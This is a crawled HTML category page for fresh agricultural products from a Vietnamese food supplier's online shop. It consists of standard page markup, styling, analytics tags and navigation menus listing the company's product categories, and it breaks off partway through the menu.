

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/
body_size: 19491
content:
<!DOCTYPE html>
<html lang="vi">
    <head>
        <meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="csrf-token" content="TNVJsEhpM0alzP04qjw22nwa7mjJfPgcz7gs7smW"><link rel="shortcut icon" type="image/x-icon" href="https://media.loveitopcdn.com/22794/thumb/logo-boconganh-pdf.jpg"><meta property="fb:app_id" content="" />
        <title>Nông Sản Tươi </title>
<meta name="keywords" content="nông sản tươi, nong san tuoi">
<meta name="description" content="Nông Sản Tươi">
<meta name="robots" content="INDEX,FOLLOW">
<link rel="canonical" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/"/>
<link rel="alternate" hreflang="vi-vn" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/"/>
<meta property="og:title" content="Nông Sản Tươi" />
<meta property="og:description" content="Nông Sản Tươi" />
<meta property="og:url" content="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/" />
<meta property="og:type" content="website" />
<meta property="og:image:alt" content="Nông Sản Tươi" />
<meta property="og:site_name" content="BỒ CÔNG ANH VIỆT NAM" />
<meta property="og:image:height" content="300" />
<meta property="og:image:width" content="300" />

<meta name="twitter:title" content="Nông Sản Tươi" />
<meta name="twitter:description" content="Nông Sản Tươi" /><link href="https://boconganhvietnam.com/data/assets/fonts/Roboto.css?v1.2" rel="stylesheet">
        <link rel="dns-prefetch" href="https://static.loveitopcdn.com">
        <link rel="dns-prefetch" href="https://media.loveitopcdn.com">
        <link rel="stylesheet" href="https://static.loveitopcdn.com/plugins/bootstrap-4.3.1/css/bootstrap.min.css" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/plugins/normalize/normalize.min.css" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/plugins/jquery-ui/jquery-ui-custom.min.css" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base/css/plugin.css?id=494e4ee96c0bcf7666d5" >
        <style>:root{--bg-color:#ffffff;--bg-color-opacity:#ffffffc7;--primary-color:#38761d;--primary-sub-color:#38761d40;--sub-color:#38761d;--line-bottom-menu-color:#38761d70;--txt-color:#000000;--txt-sub-color:#00000073;--price-color:#38761d;--price-sub-color:#38761d73;--breadcrumbs-bg-color:#f2f4f5;--breadcrumbs-txt-color:#000000;--breadcrumbs-height:22px;--link-color:#38761d;--header-bg-color:#7cb342;--header-bgsub-color:#7cb342;--header-txt-color:#000000;--header-txt-color-hover:#000000;--footer-bg-color:#fafafa;--footer-txt-color:#333333;--footer-title-color:#333333;--menu-bg-color:#ffffff;--menu-bg-color-mobile:#ffffff;--sub-menu-bg-color:#ffffff;--menu-bg-active-color:;--menu-txt-color:#000000;--menu-txt-child-color:#000000;--menu-txt-active-color:#38761d;--space-between-widget:25px;--space-between-widget-mobile:16.666666666667px;--menu-height:40px;--font-website:'Roboto';--font-size-website:14px;--effect-loading-bg-color:;--effect-loading-color:}</style>
        <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base/css/common.css?id=3e3970e9ab7929f71358" >
                <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base3/css/main.css?id=7f25b8636d62910c06a0" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base3/css/widgets.css?id=51a768ecead7efac62f7" >
        <link href="https://static.loveitopcdn.com/plugins/fontawesome-free-5.15.3/css/all.min.css" rel="stylesheet">
        <link href="https://static.loveitopcdn.com/plugins/lite-youtube/lite-yt-embed.min.css" rel="stylesheet">
        <style>.loading-bar{width:68px;height:68px;position:absolute;left:-15px}.bar{display:inline-block;width:8px;height:28px;margin-right:4px;-webkit-animation:loading 1s ease-in-out infinite;animation:loading 1s ease-in-out infinite;background:#000}.bar:first-child{-webkit-animation-delay:0;animation-delay:0}.bar:nth-child(2){-webkit-animation-delay:.09s;animation-delay:.09s}.bar:nth-child(3){-webkit-animation-delay:.18s;animation-delay:.18s}.bar:nth-child(4){-webkit-animation-delay:.27s;animation-delay:.27s}.bar:nth-child(5){-webkit-animation-delay:.36s;animation-delay:.36s}@-webkit-keyframes loading{0%{transform:scale(1)}20%{transform:scaleY(2.2)}40%{transform:scale(1)}}@keyframes loading{0%{transform:scale(1)}20%{transform:scaleY(2.2)}40%{transform:scale(1)}}.bounce{width:70px;text-align:center;position:absolute;left:-22px;top:4px}.bounce>div{width:18px;height:18px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s ease-in-out infinite both;animation:sk-bouncedelay 1.4s ease-in-out infinite both}.bounce .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.bounce .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}.sk-circle{width:60px;height:60px;position:relative}.sk-circle .sk-child{width:100%;height:100%;position:absolute;left:-17px;top:-17px}.sk-circle .sk-child:before{content:"";display:block;margin:0 auto;width:15%;height:15%;background-color:#333;border-radius:100%;-webkit-animation:sk-circleBounceDelay 1.2s ease-in-out infinite both;animation:sk-circleBounceDelay 1.2s ease-in-out infinite both}.sk-circle .sk-circle2{transform:rotate(30deg)}.sk-circle .sk-circle3{transform:rotate(60deg)}.sk-circle .sk-circle4{transform:rotate(90deg)}.sk-circle .sk-circle5{transform:rotate(120deg)}.sk-circle .sk-circle6{transform:rotate(150deg)}.sk-circle .sk-circle7{transform:rotate(180deg)}.sk-circle .sk-circle8{transform:rotate(210deg)}.sk-circle .sk-circle9{transform:rotate(240deg)}.sk-circle .sk-circle10{transform:rotate(270deg)}.sk-circle .sk-circle11{transform:rotate(300deg)}.sk-circle .sk-circle12{transform:rotate(330deg)}.sk-circle .sk-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-circle .sk-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.sk-circle .sk-circle4:before{-webkit-animation-delay:-.9s;animation-delay:-.9s}.sk-circle .sk-circle5:before{-webkit-animation-delay:-.8s;animation-delay:-.8s}.sk-circle .sk-circle6:before{-webkit-animation-delay:-.7s;animation-delay:-.7s}.sk-circle .sk-circle7:before{-webkit-animation-delay:-.6s;animation-delay:-.6s}.sk-circle .sk-circle8:before{-webkit-animation-delay:-.5s;animation-delay:-.5s}.sk-circle .sk-circle9:before{-webkit-animation-delay:-.4s;animation-delay:-.4s}.sk-circle .sk-circle10:before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.sk-circle .sk-circle11:before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.sk-circle .sk-circle12:before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes sk-circleBounceDelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}@keyframes sk-circleBounceDelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}.cube{width:40px;height:40px;position:relative}.cube1,.cube2{background-color:#333;width:15px;height:15px;position:absolute;top:-15px;left:-15px;-webkit-animation:sk-cubemove 1.8s ease-in-out infinite;animation:sk-cubemove 1.8s ease-in-out infinite}.cube2{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes sk-cubemove{25%{-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}to{-webkit-transform:rotate(-1turn)}}@keyframes sk-cubemove{25%{transform:translateX(42px) rotate(-90deg) scale(.5);-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{transform:translateX(42px) translateY(42px) rotate(-179deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-179deg)}50.1%{transform:translateX(42px) translateY(42px) rotate(-180deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}to{transform:rotate(-1turn);-webkit-transform:rotate(-1turn)}}.cssload-loader{position:relative;left:50%;width:29px;height:117px;display:-o-box;display:-ms-box;display:flex;display:-o-flex;display:-ms-flex;display:-moz-flex;flex-flow:column nowrap;-o-flex-flow:column nowrap;transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%)}.cssload-loader .cssload-diamond{position:absolute;left:0;right:0;bottom:-20px;margin:0 auto;width:29px;height:29px;border-radius:2px;background:#000;transform:translateY(0) rotate(45deg) scale(0);-o-transform:translateY(0) rotate(45deg) scale(0);-ms-transform:translateY(0) rotate(45deg) scale(0);-webkit-transform:translateY(0) rotate(45deg) scale(0);-moz-transform:translateY(0) rotate(45deg) scale(0);animation:cssload-diamonds 1725ms linear infinite;-o-animation:cssload-diamonds 1725ms linear infinite;-ms-animation:cssload-diamonds 1725ms linear infinite;-webkit-animation:cssload-diamonds 1725ms linear infinite;-moz-animation:cssload-diamonds 1725ms linear infinite}.cssload-loader .cssload-diamond:first-child{animation-delay:-1.15s;-o-animation-delay:-1.15s;-ms-animation-delay:-1.15s;-webkit-animation-delay:-1.15s;-moz-animation-delay:-1.15s}.cssload-loader .cssload-diamond:nth-child(2){animation-delay:-2.3s;-o-animation-delay:-2.3s;-ms-animation-delay:-2.3s;-webkit-animation-delay:-2.3s;-moz-animation-delay:-2.3s}.cssload-loader .cssload-diamond:nth-child(3){animation-delay:-3.45s;-o-animation-delay:-3.45s;-ms-animation-delay:-3.45s;-webkit-animation-delay:-3.45s;-moz-animation-delay:-3.45s}.cssload-loader .cssload-diamond:nth-child(4){animation-delay:-4.6s;-o-animation-delay:-4.6s;-ms-animation-delay:-4.6s;-webkit-animation-delay:-4.6s;-moz-animation-delay:-4.6s}@keyframes cssload-diamonds{50%{transform:translateY(-49px) rotate(45deg) scale(1)}to{transform:translateY(-97px) rotate(45deg) scale(0)}}@-webkit-keyframes cssload-diamonds{50%{-webkit-transform:translateY(-49px) rotate(45deg) scale(1)}to{-webkit-transform:translateY(-97px) rotate(45deg) scale(0)}}.window-loader{position:relative;margin:0 auto}.window-loader .circle{position:absolute;width:80px;height:80px;opacity:0;transform:rotate(225deg);-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:orbit;animation-name:orbit;-webkit-animation-duration:5.5s;animation-duration:5.5s;top:-25px;left:-25px}.window-loader .circle:after{content:"";position:absolute;width:10px;height:10px;border-radius:5px;background:#000}.window-loader .circle:nth-child(2){-webkit-animation-delay:.24s;animation-delay:.24s}.window-loader .circle:nth-child(3){-webkit-animation-delay:.48s;animation-delay:.48s}.window-loader .circle:nth-child(4){-webkit-animation-delay:.72s;animation-delay:.72s}.window-loader .circle:nth-child(5){-webkit-animation-delay:.96s;animation-delay:.96s}@-webkit-keyframes orbit{0%{transform:rotate(225deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}7%{transform:rotate(345deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}30%{transform:rotate(455deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}39%{transform:rotate(690deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}70%{transform:rotate(815deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}75%{transform:rotate(945deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}76%{transform:rotate(945deg);opacity:0}to{transform:rotate(945deg);opacity:0}}@keyframes orbit{0%{transform:rotate(225deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}7%{transform:rotate(345deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}30%{transform:rotate(455deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}39%{transform:rotate(690deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}70%{transform:rotate(815deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}75%{transform:rotate(945deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}76%{transform:rotate(945deg);opacity:0}to{transform:rotate(945deg);opacity:0}}#loading{z-index:999999;height:2em;width:2em;overflow:show;margin:auto;bottom:0;right:0}#loading,#loading:before{position:fixed;top:0;left:0}#loading:before{content:"";display:block;width:100%;height:100%;background-color:var(--effect-loading-bg-color)}img{max-width:100%;height:auto !important}@media screen and (max-width:600px){._50{width:50% !important}}.animated{min-width:100%}.box_heading .heading, .box_heading .heading a{font-size:25px}.product-view .product-item .label-discount{background-color:#eeb623}.product-view .product-item .photoframe figcaption .new{font-size:16px}.newsletter-section-sidebar.style-1 .wb-email-form input[type=email]{background:#e5e5e5}ul.tab_list li a{background:#ffffff}ul.tab_list li a.active, ul.tab_list li a:hover{background:#f3f3f3;color:#eeb623}.wrapper.clearfix.project-layout header #header .header-top .topbar-right .textAlign-right .language-button{display:block !important}@media (max-width:991px){.wrapper.clearfix.project-layout header .header-top .topbar-right .textAlign-right .language-button{display:block!important}.btn-toggle-mobile-menu.center-vertical .language-button{display:none!important}header .language-button{display:none}}@media (min-width:992px){header .header-center .main-nav .mb-menu li a{font-size:15px;font-weight:700;font-family:'open sans', sans-serif}}</style>
                <script src="https://static.loveitopcdn.com/plugins/jquery-3.3.1/jquery.min.js"></script>
        <meta name="google-site-verification" content="hqsKVU-VYIUNm0uWXVXRj9JPgDExEl-UVAKls08gcpQ" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172732510-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-172732510-1');
</script>
<meta name="google-site-verification" content="wW0mHTWghR-RuF8zPnq9NLEJJG4Y1ref6_55erBAB_A" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PLWSHGM');</script>
<!-- End Google Tag Manager --><script>var layout_product_item='style3';var is_display_rating=0;var wb_token_public='RLgi7T';var wb_setting={'currency': {"unit":"\u0111","rate":1,"thousand_sep":".","decimal_sep":",","decimal":0,"pos":"right"} };var wb_translate={"error_avatar_upload_size":"Dung l\u01b0\u1ee3ng \u1ea3nh kh\u00f4ng v\u01b0\u1ee3t qu\u00e1","error_avatar_upload_file":"Ch\u1ec9 h\u1ed7 tr\u1ee3 c\u00e1c \u0111\u1ecbnh d\u1ea1ng \u1ea3nh .png .jpg .jpeg","add_to_cart":"Th\u00eam v\u00e0o gi\u1ecf h\u00e0ng","contact":"Li\u00ean h\u1ec7","processing":"\u0110ang x\u1eed l\u00fd...","delete":"X\u00f3a","outstock":"H\u1ebft h\u00e0ng","instock":"C\u00f2n h\u00e0ng","paging_first":"\u0110\u1ea7u","paging_previous":"Tr\u01b0\u1edbc","paging_next":"Ti\u1ebfp","paging_last":"Cu\u1ed1i","progressing":"\u0110ang x\u1eed l\u00fd...","please_enter":"Vui l\u00f2ng nh\u1eadp v\u00e0o Email ho\u1eb7c S\u1ed1 \u0111i\u1ec7n tho\u1ea1i \u0111\u1ec3 \u0111\u0103ng k\u00fd","minimum_order_product":"Y\u00eau c\u1ea7u mua \u00edt nh\u1ea5t","text_product":"s\u1ea3n ph\u1ea9m","text_coupon":"M\u00e3 gi\u1ea3m gi\u00e1","text_reduction":"M\u1ee9c gi\u1ea3m","message_danger":"C\u00f3 l\u1ed7i trong qu\u00e1 tr\u00ecnh thao t\u00e1c","message_alert_discount_confirm":"B\u1ea1n c\u00f3 mu\u1ed1n x\u00f3a m\u00e3 gi\u1ea3m gi\u00e1 n\u00e0y kh\u00f4ng?","please_choose_district":"Vui l\u00f2ng ch\u1ecdn Qu\u1eadn \/ Huy\u1ec7n","please_choose_ward":"Vui l\u00f2ng ch\u1ecdn Ph\u01b0\u1eddng \/ X\u00e3","text_remove_coupon":"X\u00f3a m\u00e3 gi\u1ea3m gi\u00e1 n\u00e0y","product_quantity_break_description_value":":price \/ s\u1ea3n ph\u1ea9m (:percent%)","affiliate_id":"","just_days":"Ng\u00e0y","just_months":"Th\u00e1ng","just_years":"N\u0103m","just_hours":"Gi\u1edd","just_minutes":"Ph\u00fat","just_secs":"Gi\u00e2y","menu_readmore":"Xem th\u00eam ...","menu_collapse":"Thu g\u1ecdn","view_product_detail":"Xem chi ti\u1ebft","phone_required":"Vui l\u00f2ng nh\u1eadp s\u1ed1 \u0111i\u1ec7n tho\u1ea1i h\u1ee3p l\u1ec7","text_btn_collapse":"Xem t\u1ea5t c\u1ea3","text_btn_collapsed":"Thu g\u1ecdn","table_of_contents":"M\u1ee5c l\u1ee5c","show":"Hi\u1ec7n","hide":"\u1ea8n"};var wb_language='';var wb_language_default='vi';var wb_routes={"order_fast":"https:\/\/boconganhvietnam.com\/fast-order","admin_widget":"https:\/\/boconganhvietnam.com\/admin\/widget","admin_menu":"https:\/\/boconganhvietnam.com\/admin\/menu","admin_post":"https:\/\/boconganhvietnam.com\/admin\/post","admin_product":"https:\/\/boconganhvietnam.com\/admin\/product","admin_setting_website":"https:\/\/boconganhvietnam.com\/admin\/setting\/website","admin_setting_contact":"https:\/\/boconganhvietnam.com\/admin\/setting\/contact","admin_setting_product_filter":"https:\/\/boconganhvietnam.com\/admin\/setting\/product_filter","admin_slider":"https:\/\/boconganhvietnam.com\/admin\/slider","admin_gallery_image":"https:\/\/boconganhvietnam.com\/admin\/gallery_image","admin_testimonials":"https:\/\/boconganhvietnam.com\/admin\/testimonials"}; var addon_smart_feature_menu='';</script>        <script>var template="category_product";</script>
            </head>
    <body class="category_product  mobile-768 title_heading_style8 product_layout_sale_style6 product_layout_item_style3 product_display_btn_1 buttom_layout_style3 sidebar_right gallery_grid menu_fixed_1 menu_style_default layout_full tab_style2 menu_mobile_style1 post-layout-item-style1 ecommerce-1">
                <script>window.MBID="btLgwD44b";</script><script src="https://menu.metu.vn/static/js/sdk.js?container=body"></script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLWSHGM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->                <div class="wrapper clearfix project-layout ">
            <header id="header" >
								<div class="">
				<div class="header-top no-pd-header" style="">
	<div class="container">
    	            <div class="textAlign-left topbar-left">
                <div class="section-infor-topbar relative">
                	<ul class="info-account line-right">
                                                    <li>
                            	                            		<span class="phone-label">Gọi ngay</span>
                            	                                                                                                            <a href="tel:0787774949">
                                        	<span class="color">
    			                                <i class="fas fa-phone-alt" aria-hidden="true"></i>
    			                            </span>
                                            0787774949
                                        </a>
                                                                                                </li>
                                                                        <li>
                            <a href="mailto:info@boconganh-foods.com">
                                <span class="color">
                                    <i class="fa fa-envelope" aria-hidden="true"></i>
                                </span>
                                info@boconganh-foods.com
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
                        <div class="textAlign-right topbar-right">
        	<div class="textAlign-right">
                                                                                <div class="language-button">
                                                                        <a class="f-size-medium color-light-2" role="button" href="/en/products/agricultural-products/fresh-agricultural-products/" style="flex-shrink: 0; padding-top: 6px; padding-bottom: 6px; border-radius: 4px;">
                                <img class="d-inline-middle" src="https://static.loveitopcdn.com/backend/images/flags/en.png" alt="Tiếng Anh" />
                                <span>English</span>
                            </a>
                                                                                                        </div>
                                        <div class="user-header d-inline-block">
                <ul class="line-right user-cart">
                                            <li class="d-inline-block">
                            <a class="color-light-2" href="https://boconganhvietnam.com/login">
                                <i class="fas fa-sign-in-alt"></i> Đăng nhập </a>
                        </li>
                        <li class="d-inline-block">
                            <a class="color-light-2 register_account" href="https://boconganhvietnam.com/register">
                                <i class="fas fa-key" aria-hidden="true"></i> Đăng ký </a>
                        </li>
                                                            </ul>
                <ul class="list-inline-block evo-user-cart mb-0 center-vertical-nojustify d-none">
                    <li class="language-button switch-currency account-oasics">
                        <a class="current center-vertical-nojustify" role="button">
                            <i class="fa fa-user" aria-hidden="true"></i>
                            <div class="nav-setting-content pl-2">
                                                                    <span>Chào khách</span>
                                                                <br>
                                <small class="d-none">Tài khoản</small>
                            </div>
                        </a>
                        <ul class="dropdown-list">
                                                            <li>
                                    <a class="color-light-2" href="https://boconganhvietnam.com/login">
                                        <i class="fas fa-sign-in-alt"></i> Đăng nhập </a>
                                </li>
                                <li>
                                    <a class="color-light-2 register_account" href="https://boconganhvietnam.com/register">
                                        <i class="fas fa-key" aria-hidden="true"></i> Đăng ký </a>
                                </li>
                                                                                    </ul>
                    </li>
                </ul>
            </div>
            </div>
        </div>
    </div>
</div>

							</div>
										<div class="">
				<link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base3/css/header_center.css?id=11803fd074b5cb1367ac" >
	<style>header .mini-cart3 .mini-cart-number{background-color: #38761d !important; } header .mini-cart3 a{color: #38761d !important;} header .header-container.fixed-ontop .mb-menu li:hover>a, header .header-container.fixed-ontop .mb-menu>li.active>a, header .header-finemarket.fixed-ontop .mega-container:hover .mega-menu-title .h3{ color: #38761d !important; } @media(min-width: 992px){header .header-container.fixed-ontop .main-nav ul>li>a, header .header-container.fixed-ontop .main-nav .dropdown-menu .title-mega>a, header .header-finemarket.fixed-ontop .mega-container .mega-menu-title .h3{color: #38761d !important;}}
</style>

<div class="d-lg-none header-mobile">
	<div class="header-center header-container no-pd-menu-header " style="">
	<div class="wb-nav-header width-menu-mobile">
		<div class="container">
			<div class="row clearfix center-vertical relative">
				<div class="col-lg-3 col-6 header-logo">
					<a href="https://boconganhvietnam.com" aria-label="Nông Sản Tươi" class="logo d-inline-b ">
	<img src="https://media.loveitopcdn.com/22794/thumb/logo-bca1-1.jpg" alt="BỒ CÔNG ANH VIỆT NAM" width="100%" height="100%" />
</a>				</div>
				<div class="col-lg-9 col-md-12 col-sm-12 col-12 px-0 px-lg-3 menu-cart center-vertical-nojustify height-menu-fixed">
											<ul class="list-inline-block pull-right pr-lg-3">
		                    			                    <li>
									<form class="search-form" action="https://boconganhvietnam.com/search/product/autocomplete">
		<input onblur="if (this.value=='') this.placeholder = this.dataset.value" onfocus="this.placeholder = this.dataset.defaultValue" placeholder="Nhập từ khóa" value="" data-default-value="Nhập từ khóa" data-value="Nhập từ khóa" type="text" name="keyword" class="search-box" autocomplete="off">
		<button type="submit"><i class="fas fa-search"></i></button>
	</form>
			                    </li>
		                    		                    			                    <li>
			                    	<div class="mini-cart-box mini-cart3 pull-right">
	<a class="mini-cart-link btn-view-cart" href="https://boconganhvietnam.com/cart">
		<span class="d-none title_cart">Giỏ hàng</span>
		<i class="fa fa-shopping-basket" aria-hidden="true"></i>
		<span class="d-none title_cart_2">Giỏ hàng</span>
		<span class="mini-cart-number bg-color white total_items">0</span>
	</a>
</div>			                    </li>
		                    		                </ul>
	                	                <a href="https://boconganhvietnam.com" aria-label="Nông Sản Tươi" class="logo d-inline-b logo-fixed">
	<img src="https://media.loveitopcdn.com/22794/thumb/logo-bca1-1.jpg" alt="BỒ CÔNG ANH VIỆT NAM" width="100%" height="100%" />
</a>					<nav class="main-nav navbar-expand-lg pull-left">
						<div class="btn-toggle-mobile-menu center-vertical">
	<span class="nav-icon toggle-mobile-menu">
		<span></span>
	</span>
	<span class="nav-icon toggle-mobile-menu title-menu">
		<span> MENU </span>
	</span>
</div>					  	<div class="navbar-menu">
					  							  			<div class="section-header-menu">
							<ul class="navbar-nav ml-auto menu-nav mb-menu">
			 				 		 
				<li class="nav-item dropdown default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/gioi-thieu.html"  aria-label="GIỚI THIỆU ">
													GIỚI THIỆU 
																			<i class="fas fa-angle-down"></i>
					        <i class="fa fa-plus f-right"></i>
					    					</a>
											<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/conpany-profile-bca.html"  aria-label="Conpany profile BCA"> Conpany profile BCA
							</a>
					</li>
	</ul>									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/chung-nhan/"  aria-label="CHỨNG NHẬN">
													CHỨNG NHẬN
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/hoat-dong/"  aria-label="HOẠT ĐỘNG">
													HOẠT ĐỘNG
																	</a>
									</li>
							 		 
				<li class="nav-item dropdown default   wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/"  aria-label="SẢN PHẨM">
													SẢN PHẨM
																			<i class="fas fa-angle-down"></i>
					        <i class="fa fa-plus f-right"></i>
					    					</a>
											<ul class="dropdown-menu sub-menu">
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/"  aria-label="Nông Sản"> Nông Sản
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/"  aria-label="Nông Sản Tươi"> Nông Sản Tươi
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-say-kho/"  aria-label="Nông Sản Sấy Khô"> Nông Sản Sấy Khô
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/"  aria-label="Súc Sản"> Súc Sản
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/"  aria-label="Gà"> Gà
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/heo/"  aria-label="Heo"> Heo
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/bo/"  aria-label="Bò"> Bò
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/"  aria-label="Thủy Sản"> Thủy Sản
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/ca/"  aria-label="Cá"> Cá
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/tom/"  aria-label="Tôm"> Tôm
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/muc/"  aria-label="Mực, Bạch Tuộc"> Mực, Bạch Tuộc
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/ngheu-so-oc-hen/"  aria-label="Nghêu, Sò, Ốc, Hến"> Nghêu, Sò, Ốc, Hến
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/thuy-san-khac/"  aria-label="Thủy Sản Khác"> Thủy Sản Khác
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuc-pham-che-bien/"  aria-label="Thực phẩm chế biến"> Thực phẩm chế biến
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuc-pham-che-bien/ready-to-eat/"  aria-label="Ready To Eat"> Ready To Eat
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuc-pham-che-bien/ready-to-cook/"  aria-label="Ready To Cook"> Ready To Cook
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/thuc-pham-nhap-khau/"  aria-label="Sản phẩm khác"> Sản phẩm khác
